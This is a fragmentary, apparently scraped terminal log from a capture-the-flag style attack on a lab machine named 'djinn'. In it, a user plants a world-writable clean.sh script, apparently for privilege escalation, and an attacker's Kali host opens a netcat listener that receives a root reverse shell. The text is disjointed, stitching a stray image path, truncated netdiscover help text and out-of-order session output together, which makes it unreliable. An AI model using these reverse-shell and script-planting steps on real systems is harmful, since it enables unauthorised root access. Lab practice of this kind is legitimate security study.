 drwx------ 3 ugtan ugtan 4096 Jan 23  2020 .gnupg
-rw-r--r-- 1 ugtan ugtan  807 Jan 10  2020 .profile
drwxr-xr-x 2 root  root  4096 Jan 18  2020 to-ugtan
ugtan@djinn:/home/ugtan$ cd best
cd best
ugtan@djinn:/home/ugtan/best$ ls
ls
admin
ugtan@djinn:/home/ugtan/best$ cd admin
cd admin
ugtan@djinn:/home/ugtan/best/admin$ ls
ls
ever
ugtan@djinn:/home/ugtan/best/admin$ cd ever
cd ever
ugtan@djinn:/home/ugtan/best/admin/ever$ ls
ls
ugtan@djinn:/home/ugtan/best/admin/ever$ ls -all
ls -all
total 8
drwxr-xr-x 2 ugtan ugtan 4096 Jan 20  2020 .
drwxr-xr-x 3 ugtan ugtan 4096 Jan 10  2020 ..
ugtan@djinn:/home/ugtan/best/admin/ever$ mv /home/ugtan/clean.sh ./clean.sh
mv /home/ugtan/clean.sh ./clean.sh
ugtan@djinn:/home/ugtan/best/admin/ever$ ls -all
ls -all
total 12
drwxr-xr-x 2 ugtan ugtan 4096 Feb 19 23:29 .
drwxr-xr-x 3 ugtan ugtan 4096 Jan 10  2020 ..
-rwxrwxrwx 1 ugtan ugtan   43 Feb 19 23:23 clean.sh
ugtan@djinn:/home/ugtan/best/admin/ever$
-P print results in a format suitable for parsing by another program and stop afte
-L similar to -P but continue listening after the active scan is completed
-N Do not print header. Only valid when -P or -L is enabled.
-S enable sleep time suppression between each request (hardcore mode)
If -r, -l or -p are not enabled, netdiscover will scan for common LAN addresses.
┌──(root💀kali)-[/usr/fun/webtools/awvs]
└─# cd ~
┌──(root💀kali)-[~]
└─# ls
公共  模板  视频  图片  文档  下载  音乐  桌面  go
┌──(root💀kali)-[~]
└─# nc -lvp 9988
listening on [any] 9988 ...
ls
192.168.31.154: inverse host lookup failed: Unknown host
connect to [192.168.31.165] from (UNKNOWN) [192.168.31.154] 37000
bash: cannot set terminal process group (8190): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:~# ls
proof.sh
scripts
root@djinn:~#